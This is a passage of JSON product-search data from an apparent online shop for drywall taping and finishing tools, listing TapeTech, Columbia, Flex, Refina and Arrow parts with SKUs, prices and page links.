Delivery","p":8.7295,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/5\/050244_1_.jpg","u":"tapetech-autotaper-paper-tape-spool-050244.html","o":"product_search"},{"value":"TapeTech 2\" Corner Finisher Carbide Blade 400009F","s":"ZZZ\/9400180","c":["68","1","3","15","29","1","3","15","68"],"d":"2&quot; Carbide corner finisher blade\r\nSku Code:&nbsp;ZZZ\/9400180","p":17.425,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/5\/450009f_1__1.jpg","u":"2inch-corner-finisher-carbide-blades.html","o":"product_search"},{"value":"TapeTech 3\" Corner Finisher Carbide Blade 450009F","s":"ZZZ\/9400188","c":["68","1","3","15","29","1","3","15","68"],"d":"TapeTech replacement 3&quot; Carbide blades to suit corner finisher head.\r\nSku Code&nbsp;ZZZ\/9400...","p":18.8275,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/5\/450009f_1_.jpg","u":"tapetech-3-corner-finisher-carbide-blade-450009f.html","o":"product_search"},{"value":"TapeTech Corner Finisher Side Skid - 409011","s":"ZZZ\/9400189","c":["68","1","3","15","29","1","3","15","68"],"d":"Replacement side skid for TapeTech Corner Finishers.\r\nSKU CODE:&nbsp;ZZZ\/9400189\r\nNext Day Delive...","p":1.5725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/0\/409011_1_.jpg","u":"tapetech-corner-finisher-side-skid-409011.html","o":"product_search"},{"value":"TapeTech 4-40 x 1\/8 set screw - 409013","s":"ZZZ\/9400191","c":["68","1","3","15","29","1","3","15","68"],"d":"Stainless steel set screw for holding corner finisher blades and skids in place, sold in singles....","p":0.833,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/0\/409013_1_.jpg","u":"tapetech-4-40-x-1-8-set-screw-409013.html","o":"product_search"},{"value":"TapeTech Corner Finisher Centre Clip - 404014F","s":"ZZZ\/9400192","c":["68","1","3","15","29","1","3","15","68"],"d":"Large and small centre clips for 2&quot; and 3&quot; Corner Finishers sold in pairs.\r\nSKU CODE: Z...","p":8.5255,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/0\/404014f_1_.jpg","u":"tapetech-corner-finisher-centre-clip-404014f.html","o":"product_search"},{"value":"TapeTech Standard Finishing Box Left Skid - 209039","s":"ZZZ\/9400239","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400239\r\nNext Day Delivery","p":1.445,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/209039.jpg","u":"tapetech-standard-flat-box-left-skid-209039.html","o":"product_search"},{"value":"TapeTech Flat Box Return Spring - 202044F","s":"ZZZ\/9400242","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400242\r\nNext Day Delivery","p":5.338,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/202044f_1_.jpg","u":"tapetech-flat-box-return-spring-202044f.html","o":"product_search"},{"value":"TapeTech 2\" Nail Spotter Replacement Blade - 600005F","s":"ZZZ\/9400290","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE: ZZZ\/9400290\r\nNext Day Delivery","p":16.201,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/0\/600005f_1_.jpg","u":"2inch-nail-spotter-blade.html","o":"product_search"},{"value":"TapeTech Loading Pump Screen Mesh - 700032F","s":"ZZZ\/9400348","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400348\r\nNext Day Delivery","p":3.587,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/0\/700032f_1_.jpg","u":"tapetech-loading-pump-screen-mesh-700032f.html","o":"product_search"},{"value":"TapeTech Loading Pump Filler Gasket - 700049","s":"ZZZ\/9400362","c":["68","1","3","15","29","1","3","15","68"],"d":"Loading Pump replacement gasket, used between pump and filler fitting or pump and gooseneck attac...","p":1.3175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/0\/700049.jpg","u":"tapetech-loading-pump-filler-gasket-700049.html","o":"product_search"},{"value":"TapeTech Flat Box Handle Short Connector - 800027","s":"ZZZ\/9400483","c":["68","1","3","15","29","1","3","15","68"],"d":"Standard Flat Box Handle Connecting piece, fits all standard flat box handles.\r\nSKU CODE:&nbsp;ZZ...","p":21.454,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/0\/800027_1_.jpg","u":"tapetech-flat-box-handle-short-connector-800027.html","o":"product_search"},{"value":"TapeTech Quick Release Latch - 210058F","s":"ZZZ\/9400792","c":["68","1","3","15","29","1","3","15","68"],"d":"Quick Release Latch to suit all Tapetech Flat Boxes.\r\nSKU CODE:&nbsp;ZZZ\/9400792\r\nNext Day Delive...","p":3.4595,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/1\/210058f_1_.jpg","u":"tapetech-quick-release-latch-210058.html","o":"product_search"},{"value":"TapeTech Finishing Box Repair Clip - 212022","s":"ZZZ\/9400795","c":["68","1","3","15","29","1","3","15","68"],"d":"MAXXBOX and Power Assisted Finishing Box repair clip.\r\nSKU CODE:&nbsp;ZZZ\/9400795\r\nNext Day Deliv...","p":2.822,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/1\/212022_1_.jpg","u":"tapetech-flat-box-repair-clip-212022.html","o":"product_search"},{"value":"TapeTech Skid Cover Right - 219006","s":"ZZZ\/9400796","c":["68","1","3","15","29","1","3","15","68"],"d":"Right skid cover for EasyClean and Power Assist boxes.\r\nSKU CODE:&nbsp;ZZZ\/9400796\r\nNext Day Deli...","p":5.6355,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/1\/219039_1__1.jpg","u":"tapetech-skid-cover-right-219006.html","o":"product_search"},{"value":"Columbia Automatic Taper - TAPER","s":"TZCAT","c":["79","1","3","12","185","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The Columbia Automatic Taper is a precision built tool that has been perfected over 38 years. Thi...","p":1290.809,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/a\/cat1.jpg","u":"columbia-automatic-taper.html","o":"product_search"},{"value":"Columbia Box Filler - BF","s":"TZCBFF","c":["79","1","3","12","186","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"Available for both our regular and Tallboy pumps, these aluminum and stainless steel attachments ...","p":62.713,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia_box_filler_adaptor_1.jpg","u":"columbia-box-filler-fitting.html","o":"product_search"},{"value":"Columbia Throttle Box 8\" - 8CFB","s":"TZCCB8","c":["79","1","3","12","187","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The 8&quot; Throttle Box is another great product of ours that offers years of great performance....","p":265.329,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/h\/throttlebox_8_inch_-_3.jpg","u":"columbia-throttle-box-8-8cfb.html","o":"product_search"},{"value":"Columbia Corner Roller (Head only) CR","s":"TZCCR","c":["79","1","3","12","189","1","3","12","79","29","1","3","12","79"],"d":"Our Inside Corner Roller offers the easiest roll in the industry. With our split wheel design tap...","p":131.099,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/col-cr_01.jpg","u":"corner-roller-and-handle.html","o":"product_search"},{"value":"Columbia Gooseneck - GN","s":"TZCGN","c":["79","1","3","12","186","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"Available in our regular and Tallboy, these stainless steel attachments are tough and effective. ...","p":91.6205,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia_gooseneck_pump_attachment.jpg","u":"columbia-gooseneck-pump-attachment-gn.html","o":"product_search"},{"value":"Columbia Mud Pump - HMP","s":"TZCLPFC","c":["79","1","3","12","186","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"What a workhorse this tool is. Built to perform in the toughest environment, our pump smoothly an...","p":320.013,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia-loading-pump-new-bottom-5781_ebay.jpg","u":"columbia-fast-clean-pump-hmp.html","o":"product_search"},{"value":"Columbia Compound Tube 42\u201d - CMT42","s":"TZCMT42","c":["79","1","3","12","104","1","3","12","79","206","1","3","12","79","29","1","3","12","79"],"d":"Columbia Compound Tubes have taken the market place by storm.\r\nSKU CODE: TZCMT42","p":176.638,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia_42_inch_compound_tube_1.png","u":"columbia-compound-tube-42-cmt42.html","o":"product_search"},{"value":"Columbia Carbide Side Skids AH#4","s":"ZAH#4","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZAH#4\r\nNext Day Delivery","p":3.0685,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/0\/409011_1__1.jpg","u":"columbia-carbide-side-skids-ah-4.html","o":"product_search"},{"value":"Paper Pusher Pin CT#63","s":"ZCT#63","c":["69","1","3","15","29","1","3","15","69"],"d":"Replacement Paper pusher Pin.\r\nSKU CODE:&nbsp;ZCT#63","p":1.3175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/col-ct63_01_1.jpg","u":"paper-pusher-pin-ct-63.html","o":"product_search"},{"value":"Flat Box Door Return Springs FFB#17","s":"ZFFB#17","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZFFB#17\r\nNext Day Delivery","p":3.723,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/col-ffb17_01_1.jpg","u":"flat-box-door-return-springs-ffb-17.html","o":"product_search"},{"value":"Door Stop Screws FFB#32","s":"ZFFB#32","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE: ZFFB#32\r\nNext Day Delivery","p":2.4055,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/col-ffb32_01_1.jpg","u":"door-stop-screws.html","o":"product_search"},{"value":"Loading Pump O'rings MP#23A","s":"ZMP#23A","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZMP#23A\r\nNext Day Delivery","p":1.3175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/col-ct121a_01_1.jpg","u":"loading-pump-o-rings-mp-23a.html","o":"product_search"},{"value":"Columbia Mud Pump Screen MP#24","s":"ZMP#24","c":["69","1","3","15","29","1","3","15","69"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZMP#24\r\nNext Day Delivery","p":3.7315,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/0\/700033f.jpg","u":"columbia-mud-pump-screen-mp-24.html","o":"product_search"},{"value":"Creaser Spring AT-5","s":"ZZAT-5","c":["49","1","3","15","29","1","3","15","49"],"d":"Replacement creaser wheel return spring.\r\nSKU CODE:&nbsp;ZZAT-5","p":2.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/_\/k\/_k3b5749_large_.jpg","u":"creaser-spring-t-105.html","o":"product_search"},{"value":"Rubber Engaging Lever AT-72","s":"ZZAT-72","c":["49","1","3","15","29","1","3","15","49"],"d":"Replacement rubber engaging lever.\r\nSKU CODE:&nbsp;ZZAT-72","p":3.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/_\/k\/_k3b5747_large_.jpg","u":"rubber-engaging-lever.html","o":"product_search"},{"value":"Corner Finisher Side Skids CF-13","s":"ZZCF-13","c":["49","1","3","15","29","1","3","15","49"],"d":"Carbide corner finisher blade.\r\nSKU CODE:&nbsp;ZZCF-13","p":1.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/_\/k\/_k3b5764_3.jpg","u":"corner-finisher-side-skids-1949.html","o":"product_search"},{"value":"Flat Box 10\" Blade F-9 10\"","s":"ZZF-9 10\"","c":["49","1","3","15","29","1","3","15","49"],"d":"Replacement 10&quot; Flat box blade.\r\nSKU CODE:&nbsp;ZZF-9 10&quot;","p":3.35,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_037_1_5.jpg","u":"flat-box-10inch-blade-f-9.html","o":"product_search"},{"value":"Flat Box 8\" Blade F-9 8\"","s":"ZZF-8 10\"","c":["49","1","3","15","29","1","3","15","49"],"d":"Replacement 8&quot; Flat box blade.\r\nSKU CODE:&nbsp;ZZF- 8&quot;","p":3.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_037_1_3.jpg","u":"flat-box-8inch-blade.html","o":"product_search"},{"value":"Tyre\/rim Assembly FA-20","s":"ZZFA-20","c":["49","1","3","15","29","1","3","15","49"],"d":"Replacement Tire\/Rim assembly.\r\nSKU CODE:&nbsp;ZZFA-20","p":7.18,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/_\/k\/_k3b5740_large_.jpg","u":"tyre-rim-assembly.html","o":"product_search"},{"value":"Loading Pump Coarse Filter P-25c","s":"ZZP-25-C","c":["49","1","3","15","29","1","3","15","49"],"d":"Replacement course filter for Loading pump.\r\nSKU CODE:&nbsp;ZZP-25-C","p":2.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/_\/k\/_k3b5742_large__1.jpg","u":"loading-pump-coarse-filter-p-25c.html","o":"product_search"},{"value":"Loading Pump Gasket P-49","s":"ZZP-49","c":["49","1","3","15","29","1","3","15","49"],"d":"Loading pump to gooseneck gasket.\r\nSKU CODE:&nbsp;ZZP-49","p":0.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/_\/k\/_k3b5748_large__1.jpg","u":"loading-pump-gasket-p-49.html","o":"product_search"},{"value":"Flat Box Thumb Screws SA-51","s":"ZZSA-51","c":["49","1","3","15","29","1","3","15","49"],"d":"Replacement Flat box thumb screws for holding lid down.\r\nSKU CODE:&nbsp;ZZSA-51","p":2.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/_\/k\/_k3b5746_large_.jpg","u":"flat-box-thumb-screws-sa-51.html","o":"product_search"},{"value":"Columbia External Corner Applicator - CEXT90","s":"TZCMHE","c":["79","1","3","12","104","1","3","12","79","205","1","3","12","79","29","1","3","12","79"],"d":"Columbia External 90 &deg; Applicators are all machined from solid aluminum billet. They are very...","p":89.249,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia_outside_90_degree_corner_applicator_cext90_.jpg","u":"columbia-outside-90-degree-corner-applicator-cext90.html","o":"product_search"},{"value":"Columbia Two Way Internal Corner Applicator - ICATW","s":"TZCMHI","c":["79","1","3","12","104","1","3","12","79","205","1","3","12","79","29","1","3","12","79"],"d":"Columbia Two Way Internal Corner Applicators are all machined from solid aluminum billet. They ar...","p":75.826,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/h\/photo2_1.jpg","u":"columbia-two-way-internal-corner-applicator-icatw.html","o":"product_search"},{"value":"Flex 110v Electrical Cord","s":"TOSH110CABLEF","c":["72","1","3","15","29","1","3","15","72"],"d":"Flex Drywall sander 110v power cord, direct replacement for UK spec drywall sander, will not fit ...","p":13.65,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_085.jpg","u":"flex-110v-electrical-cord.html","o":"product_search"},{"value":"Flex Antistatic suction hose with auxiliary air control SH-C 32mm x 4M AS\/NL 406.708","s":"TOSH406708","c":["72","1","3","15","29","1","3","15","72"],"d":"Internal &Oslash; 32mm, 4m with universal device connection, snap connection and universal adapte...","p":69.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_59_1.jpg","u":"flex-antistatic-suction-hose-with-auxiliary-air-control-sh-c-32mm-x-4m-as-nl-406-708.html","o":"product_search"},{"value":"Flex Drywall Vacuum Main Filter","s":"TOSH296945","c":["72","1","3","15","15","1","3","72","29","1","3","15","72"],"d":"Main replacement orange filter for the Flex S36 Drywall Vacuum.\r\nSKU CODE:&nbsp;TOSH296945","p":35.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_main_filter.jpg","u":"flex-drywall-vacuum-main-filter.html","o":"product_search"},{"value":"Flex Main Head Bearing(15)","s":"TOSH694147","c":["72","1","3","15","29","1","3","15","72"],"d":"Replacement main head bearing.\r\nSKU CODE:&nbsp;TOSH694147","p":11.85,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_074_1.jpg","u":"flex-main-head-bearing.html","o":"product_search"},{"value":"Flex Armature Bearings ","s":"TOSH855216","c":["72","1","3","15","29","1","3","15","72"],"d":"Flex main Armature Bearings sold in pairs.\r\nSKU CODE:&nbsp;TOSH855216","p":9.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_075.jpg","u":"flex-armature.html","o":"product_search"},{"value":"Brush Skirt","s":"TOSH877702","c":["72","1","3","15","29","1","3","15","72"],"d":"Flex Drywall sander brush skirt, to fit Flex drywall sander WS702VE.\r\nSKU CODE:&nbsp;TOSH877702","p":18.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_050.jpg","u":"brush-skirt.html","o":"product_search"},{"value":"Flex Sander Main Body Assy","s":"TOSH877711","c":["72","1","3","15","29","1","3","15","72"],"d":"Main Sander body\r\nSKU CODE:&nbsp;TOSH877711","p":42.29,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_089.jpg","u":"flex-sander-main-body.html","o":"product_search"},{"value":"Flex 110v Variable Speed Trigger (4A)","s":"TOSH877723","c":["72","1","3","15","29","1","3","15","72"],"d":"110v Variable speed trigger to fit Flex WS702VE Drywall sander. 110V ONLY.\r\nSKU CODE:&nbsp;TOSH87...","p":31.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_076.jpg","u":"flex-110v-variable-speed-trigger.html","o":"product_search"},{"value":"Flex Replacement Drive Shaft Cable (146)","s":"TOSH877728","c":["72","1","3","15","15","1","3","72","29","1","3","15","72"],"d":"Flex Replacement Drive Shaft Cable (146):\r\n\r\nReplacement Drive Shaft Cable for Flex WS702VE\/A Dry...","p":25.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/replacement_drive_shaft_cable_for_flex_ws702vea_drywall_sander._also_fits_porter_cable_7800_drywall_sander.jpg","u":"flex-replacement-drive-shaft-cable.html","o":"product_search"},{"value":"Flex Support Tube","s":"TOSH877729","c":["72","1","3","15","29","1","3","15","72"],"d":"Main head support tube, connects the main body and head together.\r\nSKU CODE:&nbsp;TOSH877729","p":16.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_049.jpg","u":"flex-support-tube.html","o":"product_search"},{"value":"Flex Main Head Spindle","s":"TOSH877737","c":["72","1","3","15","29","1","3","15","72"],"d":"Main head spindle\r\nSKU CODE:&nbsp;TOSH877737","p":11.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_069.jpg","u":"flex-main-head-spindle.html","o":"product_search"},{"value":"Flex Head Hose","s":"TOSH877740","c":["72","1","3","15","29","1","3","15","72"],"d":"Replacement hose from the main body to the head\r\nSKU CODE:&nbsp;TOSH877740","p":10.7,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_052.jpg","u":"flex-head-hose.html","o":"product_search"},{"value":"Flex Clamp Ring(112)","s":"TOSH877771","c":["72","1","3","15","29","1","3","15","72"],"d":"Brass ring for holding in the vacuum hose\r\nSKU CODE:&nbsp;TOSH877771","p":3.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_067.jpg","u":"flex-clamp-ring.html","o":"product_search"},{"value":"Flex Pivot Plate","s":"TOSH877778","c":["72","1","3","15","29","1","3","15","72"],"d":"Pivot plate for holding three long pins and one short pin\r\nSKU CODE:&nbsp;TOSH877778","p":16.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_072.jpg","u":"flex-pivot-plate.html","o":"product_search"},{"value":"Flex Sander On\/Off Switch Cover (4b)","s":"TOSH877787","c":["72","1","3","15","29","1","3","15","72"],"d":"Flex Sander On\/Off Switch Cover (4b) h for a WS702 VEA 110v\r\nSKU CODE:&nbsp;TOSH877787","p":2.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_sander_on_off_switch_cover_4b.jpg","u":"flex-sander-on-off-switch-cover.html","o":"product_search"},{"value":"Long Pins(swivel head) (125)","s":"TOSH879685","c":["72","1","3","15","29","1","3","15","72"],"d":"Long pins used on the Flex WS702VE Drywall sander, pins are located in the sander head.\r\nSKU CODE...","p":2.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_065.jpg","u":"long-pins-swivel-head.html","o":"product_search"},{"value":"Flex Short Pin (Swivel Head) (126)","s":"TOSH879686","c":["72","1","3","15","29","1","3","15","72"],"d":"Flex Short pin located at front of Flex drywall sander WS702VE on swivel sanding head.\r\nSKU CODE:...","p":3.21,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_short_pin_swivel_head_126_.jpg","u":"flex-short-pin-swivel-head.html","o":"product_search"},{"value":"Flex Sander Bellows","s":"TOSH359815","c":["72","1","3","15","29","1","3","15","72"],"d":"Rubber replacement belows\r\nSKU CODE:&nbsp;TOSH359815","p":7.65,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_077.jpg","u":"flex-sander-bellows.html","o":"product_search"},{"value":"Flex Hose Adaptor","s":"TOSH882428","c":["72","1","3","15","29","1","3","15","72"],"d":"Replacement hose adaptor (vacuum end) This is an updated version of the original type!\r\nSKU CODE:...","p":10,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_048.jpg","u":"flex-hose-adaptor.html","o":"product_search"},{"value":"Flex Sander Motor Bearing(19)","s":"TOSH883096","c":["72","1","3","15","29","1","3","15","72"],"d":"Flex motor bearing to fit to the outer casing of the Flex motor.\r\nSKU CODE:&nbsp;TOSH883096","p":8.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_074.jpg","u":"flex-sander-motor-bearing.html","o":"product_search"},{"value":"Flex Hose Clamp(121)","s":"TOSH884843","c":["72","1","3","15","29","1","3","15","72"],"d":"Heavy duty replacement hose clips (121) sold in pairs\r\nSKU CODE:&nbsp;TOSH884843","p":3.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_083.jpg","u":"flex-hose-clamp.html","o":"product_search"},{"value":"Flex Drive Shaft Outer Casing(118)","s":"TOSH887979","c":["72","1","3","15","29","1","3","15","72"],"d":"Flex Sander outer drive shaft casing, easy to fit replacement.\r\nSKU CODE:&nbsp;TOSH887979","p":39.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_058.jpg","u":"flex-drive-shaft-outer-casing.html","o":"product_search"},{"value":"Flex Tube Support","s":"TOSH889303","c":["72","1","3","15","29","1","3","15","72"],"d":"Tube support bracket\r\nSKU CODE:&nbsp;TOSH889303\r\nDelivey 3-5 Days","p":12.7,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_090.jpg","u":"flex-tube-support.html","o":"product_search"},{"value":"Flex Sander Hose Connector","s":"TOSH890961","c":["72","1","3","15","29","1","3","15","72"],"d":"Drywall Sander hose connector to fit direct into the Drywall sander.\r\nSKU CODE:&nbsp;TOSH890961\r\n...","p":15.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_056.jpg","u":"flex-sander-hose-connector.html","o":"product_search"},{"value":"Flex Backing Pad","s":"TOSHBP","c":["72","1","3","15","29","1","3","15","72"],"d":"Velcro adaptor for rapid sandpaper replacement. Cushioning along the edge prevents grooves and sc...","p":18.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/_\/3_260232.jpg","u":"flex-backing-pad.html","o":"product_search"},{"value":"Full Circle Power Pad","s":"TOSHBPFC","c":["53","1","3","12","103","1","3","12","53","29","1","3","12","53"],"d":"Power sander backing pad, hook and loop system, thick layer of fabric on the back side of the pad...","p":17.5525,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/o\/powerpad.jpg","u":"full-circle-backing-pad.html","o":"product_search"},{"value":"Flex 110V Drywall Sander Carbon Brush","s":"TOSHBRUSH","c":["35","1","3","12","72","1","3","12","35","15","1","3","12","35","29","1","3","12","35"],"d":"Flex 110V Drywall Sander Carbon Brush for Flex Drywall Sander WS702VEA and WSE 500.\r\n(Two carbon ...","p":5.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_110v_drywall_sander_brushes.jpg","u":"flex-110v-drywall-sander-carbon-brush.html","o":"product_search"},{"value":"Flex Fleece Filter Bags FS-F VC\/E 35 VE5 (Pack of 5) - 329.630","s":"TOSHFBF","c":["35","1","3","12","127","1","3","12","35","29","1","3","12","35"],"d":"Filter bag with FLEX VacuFleece technology for the VCE 35 L AC, VC 35 L MC. With double volume ca...","p":28.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex1.jpg","u":"flex-fleece-filter-bags-fs-f-vc-e-35-ve5-pack-of-5-329-630.html","o":"product_search"},{"value":"Makita 110v Screw Gun (FS6300)","s":"TOMFS6300","c":["134","1","3","28","29","1","3","28","134"],"d":"Makita FS6300 Drywall Screwdriver complete with Magnetic Socket Bit\r\nSKU CODE:&nbsp;TOMFS6300","p":125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/8\/6824.jpg","u":"makita-fs6300-110v-screw-gun.html","o":"product_search"},{"value":"Refina MM19 Megamixer 110v D Handle Drill Including MR3 130G Paddle - 451931301","s":"TOMM","c":["71","1","3","12","113","1","3","12","71","22","1","3","12","71","29","1","3","12","71"],"d":"The MM19 MEGAMIXER is a D handle power tool mixer which combines a simple well proven design, rel...","p":173.888,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/m\/mm19.jpg","u":"refina-mm19-megamixer-110v-d-handle-drill-including-mr3-130g-paddle-451931301.html","o":"product_search"},{"value":"Refina MM22 Megamixer 110v H Handle Drill Including MR3 140G Paddle - 452231401","s":"TOMM22","c":["71","1","3","12","113","1","3","12","71","22","1","3","12","71","29","1","3","12","71"],"d":"The MM22 MEGAMIXERS are medium weight power mixers with H handle, all metal gearbox and reliable ...","p":257.088,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/e\/megamixer-mm22-mixer-1150w_1_1.jpg","u":"refina-mm22-megamixer-110v-h-handle-drill-including-mr3-140g-paddle-452231401.html","o":"product_search"},{"value":"Refina MM29 Megamixer 110v D Handle Including MR3 160G Paddle - 452931601","s":"TOMM29","c":["71","1","3","12","113","1","3","12","71","22","1","3","12","71","29","1","3","12","71"],"d":"The MM29 Megamixer is a single speed power mixer with slow speed, high torque gearbox, 1800w moto...","p":298.688,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomm29.jpg","u":"refina-mm29-megamixer-110v-d-handle-including-mr3-160g-paddle-452931601.html","o":"product_search"},{"value":"TapeTech Small O'rings - 709034","s":"ZZZ\/709034","c":["68","1","3","15","29","1","3","15","68"],"d":"Replacement O&#039; ring for Loading Pump and Gooseneck.\r\nSKU CODE:&nbsp;ZZZ\/709034\r\nNext Day Del...","p":0.833,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/0\/709034_1_.jpg","u":"premier-international-small-o-rings.html","o":"product_search"},{"value":"TapeTech Box Wheel - 310051F","s":"ZZZ\/9400719","c":["68","1","3","15","78","1","3","15","68","29","1","3","15","68"],"d":"Finishing Box spare part.\r\nSku Code:&nbsp;ZZZ\/9400719","p":4.5985,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_177.jpg","u":"tapetech-box-wheel-310051f.html","o":"product_search"},{"value":"Arrow Starline Galvanised Steel Stop Bead 3000mm x 10mm (50 Per Box) - BEPS310","s":"BEPS310","c":["3","1","47","1","3","29","1","3"],"d":"Arrow Galvanised (internal use) and stainless steel (external use) Plaster Stop Beads for use on ...","p":160.62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaster_stop_bead_1_.png","u":"arrow-starline-galvanised-steel-stop-bead-3000mm-x-10mm-50-per-box-beps310.html","o":"product_search"},{"value":"Arrow Galvanized Mesh 13mm Plaster Stop Bead 3 Meter  - (Box Qty 50) ","s":"BEPS313","c":["3","1","47","1","3","29","1","3"],"d":"Arrow Galvanised (internal use) and stainless steel (external use) Plaster Stop Beads for use on ...","p":160.62,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/l\/plaster_stop_bead_1__1.png","u":"13mm-plaster-stop-bead-3m.html","o":"product_search"},{"value":"Arrow Starline Galvanised Steel Thincoat Stop Bead 2400mm x 3mm (Pack of 50) - BEPS243","s":"BEPS243","c":["3","1","47","1","3","29","1","3"],"d":"Excellent to use wherever a finished plastererd edge is required. They are economical to use and ...","p":127.278,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/r\/drywall_arch_stop_bead_1.png","u":"3mm-plaster-stop-bead-2448.html","o":"product_search"},{"value":"Arrow Starline Galvanised Steel Thincoat Stop Bead 3000mm x 3mm (Pack of 50) - BEPS33","s":"BEPS33","c":["3","1","47","1","3","29","1","3"],"d":"Excellent to use wherever a finished plastererd edge is required. They are economical to use and ...","p":159.018,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/r\/drywall_arch_stop_bead_2.png","u":"3mm-plaster-stop-bead-3m.html","o":"product_search"},{"value":"Arrow Starline Galvanised Mesh Angle Bead 2400mm (50 Per Box) - BEM24","s":"BEM24","c":["3","1","47","1","3","29","1","3"],"d":"Angle Bead is used to provide a true, straight corner which protects and reinforces a 2 